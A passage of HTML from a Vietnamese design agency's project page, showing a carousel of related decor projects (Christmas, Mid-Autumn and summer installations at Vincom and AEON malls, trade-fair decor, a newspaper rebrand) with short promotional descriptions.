                </a>
            </div>
        </div>
        <div class="duan-related">
            <h3 class="title text-center">
                Dự án cùng lĩnh vực
            </h3>
            <div class="box-content p-0">
                <div class="duan-list">
                    <div class="swiper-container swiperRelated" id="swiperRelated" rel="swiperRelated">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d952-decor-giang-sinh-2025-vincom-ocean-city" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/occ4jpg-1767079442.jpg"
                     alt="DECOR GIÁNG SINH 2025 VINCOM OCEAN CITY" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d952-decor-giang-sinh-2025-vincom-ocean-city`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d952-decor-giang-sinh-2025-vincom-ocean-city">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH 2025 VINCOM OCEAN CITY
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Giáng sinh tại Vincom Ocean City là dịp để những cảm xúc tích cực được lan tỏa trong từng khoảnh khắc trải nghiệm. Giữa không gian mua sắm - giải trí sôi động, cụm decor Giáng sinh được kiến tạo như một điểm hẹn lễ hội rực rỡ, nơi sắc màu, âm nhạc và tinh thần trẻ trung cùng hòa quyện, mở ra một mùa Noel tràn đầy năng lượng và những điều ước ngọt ngào.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d952-decor-giang-sinh-2025-vincom-ocean-city" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d950-decor-giang-sinh-2025-vincom-smart-city" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/sm1jpg-1766657514.jpg"
                     alt="DECOR GIÁNG SINH 2025 VINCOM SMART CITY" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d950-decor-giang-sinh-2025-vincom-smart-city`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d950-decor-giang-sinh-2025-vincom-smart-city">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH 2025 VINCOM SMART CITY
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Cụm decor Giáng sinh 2025 tại Vincom Smart City được triển khai như một điểm nhấn thị giác nổi bật trong không gian trung tâm thương mại, nơi thiết kế không chỉ dừng lại ở việc trang trí mà còn đóng vai trò dẫn dắt trải nghiệm và cảm xúc của khách tham quan. Tổng thể không gian mang tinh thần lễ hội rõ nét, rực rỡ nhưng vẫn giữ được sự hài hòa với kiến trúc hiện đại, rộng mở của khu thông tầng.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d950-decor-giang-sinh-2025-vincom-smart-city" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d948-decor-giang-sinh-hanoi-centre" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/meow3586-2jpg-1766476756.jpg"
                     alt="DECOR GIÁNG SINH HANOI CENTRE" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d948-decor-giang-sinh-hanoi-centre`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d948-decor-giang-sinh-hanoi-centre">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH HANOI CENTRE
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Hanoi Centre lựa chọn mùa Giáng sinh, mùa của ánh sáng và những xúc cảm dịu dàng để ra mắt và chào đón những vị khách đầu tiên. Giữa nhịp điệu rộn ràng của ánh sáng và cảm xúc mùa lễ, Trung tâm thực sự đã mang một phép màu mới, bước vào nhịp sống Hà Nội với hình ảnh đôi cánh bướm - linh hồn của một khởi đầu mới, vừa nhẹ nhàng vừa rực rỡ, tràn đầy năng lượng.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d948-decor-giang-sinh-hanoi-centre" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d941-decor-giang-sinh-vinwonders-cua-hoi" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/592529280-122223545558255914-2556767069596696856-njpg-1764836415.jpg"
                     alt="DECOR GIÁNG SINH VINWONDERS CỬA HỘI" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d941-decor-giang-sinh-vinwonders-cua-hoi`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            VinGroup
                        </a>

                        <a href="javascript:void(0)">
                             
                                VinWonders
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d941-decor-giang-sinh-vinwonders-cua-hoi">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH VINWONDERS CỬA HỘI
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Những “điểm chạm” cảm xúc nhỏ bé chính là nguồn cảm hứng để ATH Creative bước vào mùa lễ hội năm nay. Tại VinWonders Cửa Hội, concept được thiết kế xoay quanh hành trình cảm xúc này: từ cây thông khổng lồ làm tâm điểm, những dải đèn carnival rực rỡ dẫn lối, đến các chi tiết décor gợi ký ức và niềm vui.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d941-decor-giang-sinh-vinwonders-cua-hoi" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d932-decor-giang-sinh-ky-niem-5-nam-aeon-mall-hai-phong-le-chan" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/aeon-mall-hplc-gsjpg-1763452156.jpg"
                     alt="DECOR GIÁNG SINH &amp; KỶ NIỆM 5 NĂM AEON MALL HẢI PHÒNG LÊ CHÂN" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d932-decor-giang-sinh-ky-niem-5-nam-aeon-mall-hai-phong-le-chan`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d932-decor-giang-sinh-ky-niem-5-nam-aeon-mall-hai-phong-le-chan">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH &amp; KỶ NIỆM 5 NĂM AEON MALL HẢI PHÒNG LÊ CHÂN
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Có những mùa Giáng sinh đến rất khẽ, chỉ bằng ánh đèn đầu tiên được thắp lên, một dải ruy băng được buộc ngay ngắn, hay một ngôi nhà gỗ nhỏ vừa hé mở trong khuôn viên rộng lớn. Và mùa Giáng sinh năm nay tại Aeon Mall Hải Phòng Lê Chân cũng bắt đầu nhẹ nhàng như thế.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d932-decor-giang-sinh-ky-niem-5-nam-aeon-mall-hai-phong-le-chan" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d931-decor-tuan-le-cong-nghiep-cong-nghe-viet-nam-2025" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/anh-04-1762503758459341978594jpgwebp-1763366255.webp"
                     alt="DECOR TUẦN LỄ CÔNG NGHIỆP &amp; CÔNG NGHỆ VIỆT NAM 2025" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d931-decor-tuan-le-cong-nghiep-cong-nghe-viet-nam-2025`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d931-decor-tuan-le-cong-nghiep-cong-nghe-viet-nam-2025">
                    <h5 class="duan-name">
                        DECOR TUẦN LỄ CÔNG NGHIỆP &amp; CÔNG NGHỆ VIỆT NAM 2025
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Tuần lễ Công nghiệp & Công nghệ Việt Nam - VIIF 2025 chính thức khai mạc tại Trung tâm Triển lãm Việt Nam (VEC), mở ra bức tranh toàn cảnh về sự phát triển của ngành công nghiệp - công nghệ Việt Nam trong kỷ nguyên mới.
Sự kiện không chỉ là nơi hội tụ của hàng nghìn doanh nghiệp và công nghệ tiên tiến, mà còn là biểu tượng cho tinh thần đổi mới và sức bật của ngành công nghiệp nước nhà. Tại đây, mỗi gian trưng bày mở ra không gian với tầm nhìn, kết nối và khát vọng phát triển mạnh mẽ.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d931-decor-tuan-le-cong-nghiep-cong-nghe-viet-nam-2025" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d922-decor-hoi-cho-mua-thu-2025" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/569763204-122136759830936185-2104231996340241688-njpg-1761549830.jpg"
                     alt="DECOR HỘI CHỢ MÙA THU 2025" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d922-decor-hoi-cho-mua-thu-2025`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d922-decor-hoi-cho-mua-thu-2025">
                    <h5 class="duan-name">
                        DECOR HỘI CHỢ MÙA THU 2025
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Hội Chợ Mùa Thu 2025 được tổ chức với tinh thần tiếp nối khát vọng Đổi mới, khơi dậy niềm tự hào và tinh thần vươn mình của dân tộc Việt Nam.
Sự kiện không chỉ là nơi giao thương, quảng bá sản phẩm, mà còn là biểu tượng của một kỷ nguyên mới, nơi văn hóa, sáng tạo và bản lĩnh Việt cùng hòa nhịp trên hành trình phát triển đất nước.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d922-decor-hoi-cho-mua-thu-2025" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d911-decor-ky-niem-10-nam-aeon-mall-long-bien" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/meow7866-2jpg-1759290136.jpg"
                     alt="DECOR KỶ NIỆM 10 NĂM AEON MALL LONG BIÊN" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d911-decor-ky-niem-10-nam-aeon-mall-long-bien`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            AEON MALL
                        </a>

                        <a href="javascript:void(0)">
                             
                                AEON MALL
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d911-decor-ky-niem-10-nam-aeon-mall-long-bien">
                    <h5 class="duan-name">
                        DECOR KỶ NIỆM 10 NĂM AEON MALL LONG BIÊN
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            “Hành Trình Kết Nối” - bức tranh kỷ niệm 10 năm AEON MALL Long Biên do ATH Creative thực hiện là cộng hưởng giữa sự đồng hành, văn hóa và niềm vui.
Với sự giao thoa giữa biểu tượng Việt - Nhật, cụm decor được tạo nên như một không gian nghệ thuật đa chiều, nơi quá khứ, hiện tại và tương lai cùng gặp gỡ trong khoảnh khắc tròn một thập kỷ.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d911-decor-ky-niem-10-nam-aeon-mall-long-bien" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d910-decor-trung-thu-2025-vincom-times-city" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/times-city-3jpg-1758945676.jpg"
                     alt="DECOR TRUNG THU 2025 VINCOM TIMES CITY" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d910-decor-trung-thu-2025-vincom-times-city`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Vincom
                        </a>

                        <a href="javascript:void(0)">
                             
                                Vincom Retail
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d910-decor-trung-thu-2025-vincom-times-city">
                    <h5 class="duan-name">
                        DECOR TRUNG THU 2025 VINCOM TIMES CITY
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Mỗi mùa Trung thu đều mang trong mình một câu chuyện mới. Tại Vincom Times City, câu chuyện ấy được kể bằng những ngôi sao rực sáng, cá chép tung tăng và sắc màu lễ hội ấm áp.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d910-decor-trung-thu-2025-vincom-times-city" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d909-decor-trung-thu-2025-vincom-ocean-park" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/times-city-2jpg-1758944209.jpg"
                     alt="DECOR TRUNG THU 2025 VINCOM OCEAN PARK" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d909-decor-trung-thu-2025-vincom-ocean-park`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Vincom
                        </a>

                        <a href="javascript:void(0)">
                             
                                Vincom Retail
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d909-decor-trung-thu-2025-vincom-ocean-park">
                    <h5 class="duan-name">
                        DECOR TRUNG THU 2025 VINCOM OCEAN PARK
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Giữa lòng thành phố, Vincom Ocean Park và ATH Creative lại một lần nữa mang “hơi thở biển cả” vào mùa trăng. Không phải sự lặp lại mà là một cuộc phiêu lưu mới lạ, sáng tạo và hiện đại hơn.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d909-decor-trung-thu-2025-vincom-ocean-park" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d908-decor-trung-thu-2025-vincom-smart-city" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/times-cityjpg-1758943355.jpg"
                     alt="DECOR TRUNG THU 2025 VINCOM SMART CITY" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d908-decor-trung-thu-2025-vincom-smart-city`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Vincom
                        </a>

                        <a href="javascript:void(0)">
                             
                                Vincom Retail
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d908-decor-trung-thu-2025-vincom-smart-city">
                    <h5 class="duan-name">
                        DECOR TRUNG THU 2025 VINCOM SMART CITY
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            "Trời tháng Tám ngàn sao rực rỡ,
Hội trăng rằm thắm đỏ cờ hoa."
Ánh sáng của những ngôi sao đã được thắp lên tại Vincom Smart City, mở ra không gian lung linh cho mùa đoàn viên.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d908-decor-trung-thu-2025-vincom-smart-city" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d896-decor-trien-lam-thanh-tuu-dat-nuoc" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/539583054-122167390070474116-7355022778344230075-njpg-1756435005.jpg"
                     alt="DECOR TRIỂN LÃM THÀNH TỰU ĐẤT NƯỚC" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d896-decor-trien-lam-thanh-tuu-dat-nuoc`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d896-decor-trien-lam-thanh-tuu-dat-nuoc">
                    <h5 class="duan-name">
                        DECOR TRIỂN LÃM THÀNH TỰU ĐẤT NƯỚC
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Đánh dấu cột mốc 80 năm Ngày Quốc khánh (02/9/1945 – 02/9/2025), Triển lãm thành tựu Đất nước tại Trung tâm Triển lãm Việt Nam (VEC) được tổ chức như một bản trường ca tự hào, tái hiện chặng đường vẻ vang của dân tộc qua từng thời kỳ bảo vệ, dựng xây và phát triển.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d896-decor-trien-lam-thanh-tuu-dat-nuoc" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d873-thiet-ke-bo-nhan-dien-bao-dan-tri" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/cover-web-43png-1752736926.png"
                     alt="THIẾT KẾ BỘ NHẬN DIỆN BÁO DÂN TRÍ" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d873-thiet-ke-bo-nhan-dien-bao-dan-tri`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d873-thiet-ke-bo-nhan-dien-bao-dan-tri">
                    <h5 class="duan-name">
                        THIẾT KẾ BỘ NHẬN DIỆN BÁO DÂN TRÍ
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Làm mới một logo đã in dấu suốt hơn hai thập kỷ giống như cách một người đã trưởng thành, nói lại những giá trị cũ bằng một ngôn ngữ mới: nhẹ hơn, tinh giản hơn, nhưng cũng rõ ràng và mạnh mẽ hơn.
Với Báo Dân Trí, đây là một hành trình “trẻ hoá” từ tư duy đến hình ảnh. Không phải để làm trẻ lại mà để mở rộng không gian tiếp cận, để nói chuyện với độc giả thế hệ mới nhưng không mất đi bản lĩnh đã gầy dựng suốt hai thập kỷ.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d873-thiet-ke-bo-nhan-dien-bao-dan-tri" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d860-decor-he-2025-vincom-smart-city" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/3-7jpg-1750406618.jpg"
                     alt="DECOR HÈ 2025 VINCOM SMART CITY" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d860-decor-he-2025-vincom-smart-city`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Vincom
                        </a>

                        <a href="javascript:void(0)">
                             
                                Vincom Retail
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d860-decor-he-2025-vincom-smart-city">
                    <h5 class="duan-name">
                        DECOR HÈ 2025 VINCOM SMART CITY
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Lạc vào thế giới kem khổng lồ mang hương vị mùa hè tại Vincom Smart City cùng ATH Creative! Không chỉ “mát lạnh”, rực rỡ và ngọt ngào, đây còn là điểm hẹn cảm xúc – nơi thương hiệu chạm vào trái tim bằng trải nghiệm thị giác đầy bất ngờ và vui tươi.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d860-decor-he-2025-vincom-smart-city" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d859-decor-he-2025-vincom-pham-ngoc-thach" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/8-4jpg-1750230882.jpg"
                     alt="DECOR HÈ 2025 VINCOM PHẠM NGỌC THẠCH" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d859-decor-he-2025-vincom-pham-ngoc-thach`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Vincom
                        </a>

                        <a href="javascript:void(0)">
                             
                                Vincom Retail
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d859-decor-he-2025-vincom-pham-ngoc-thach">
                    <h5 class="duan-name">
                        DECOR HÈ 2025 VINCOM PHẠM NGỌC THẠCH
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Chào hè 2025, Vincom Phạm Ngọc cùng ATH đã mang đến một “món quà bất ngờ” giữa lòng thành phố nhộn nhịp. Đây được coi là một “điểm chạm” tinh tế với giai điệu mùa hè đầy cảm xúc.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d859-decor-he-2025-vincom-pham-ngoc-thach" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="swiper-button-next swiper-button-next-rl"></div>
                    <div class="swiper-button-prev swiper-button-prev-rl"></div>
                </div>
                                    <a class="view-all" onclick="return projectDetail.getSameProject()" href="javascript:;">
                        Khám phá thêm
                        <span class="icon">
                            <svg width="37" height="36" viewBox="0 0 37 36" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M1.85742 1L35.8574 34.9999M35.8574 34.9999L4.12376 35M35.8574 34.9999L35.8571 3.26679"
                                    stroke="#212121" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </span>
                    </a>
                            </div>
        </div>
        <div class="form-tuvan">
    <div class="form-tuvan-wrap">
        <div class="form-tuvan-title">
            <h3>
                Bạn đang quan tâm đến các <span class="text-theme"> dịch vụ </span> mà <span class="text-theme"> ATH </span> cung cấp
            </h3>
        </div>
        <div class="form-tuvan-content">
            <div class="form-tuvan-img">
                <a href="javascript:;" class="img">
                    <img src="https://athgroup.vn/upload/setting/thumb_860x0/custom-image-form-1641888833.jpg" alt="" class="img-fluid lazy"/>
                </a>
            </div>
            <div class="form-tuvan-form">
                <form action="https://athgroup.vn/contacts/store" method="POST" class="form-tuvan-main">
                    <input type="hidden" name="_token" value="Qxx9GpDcusZribcX43w5OQiw4xDRbRa3PgmFJJkU">                    <p class="desc">
